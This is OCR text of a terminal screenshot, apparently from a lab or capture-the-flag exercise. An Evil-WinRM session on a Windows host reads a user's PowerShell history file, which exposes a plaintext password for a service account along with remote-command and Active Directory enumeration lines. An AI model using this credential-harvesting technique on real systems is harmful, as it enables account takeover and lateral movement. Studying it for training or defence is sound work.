 Applications Places System
Fri Aug 19, 18:37
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\legacyy\APPDATA> cd roaming
*Evil-WinRM* PS C:\Users\legacyy\APPDATA\roaming> cd microsoft\windows\powershell\psreadline\
*Evil-WinRM* PS C:\Users\legacyy\APPDATA\roaming\microsoft\windows\powershell\psreadline> dir
Directory: C:\Users\legacyy\APPDATA\roaming\microsoft\windows\powershell\psreadline
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\APPDATA\roaming\microsoft\windows\powershell\psreadline> type ConsoleHos
t_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\APPDATA\roaming\microsoft\windows\powershell\psreadline>
[0] 0:sudo- 1:ruby2.7*Z "parrot" 18:37 19-Aug-22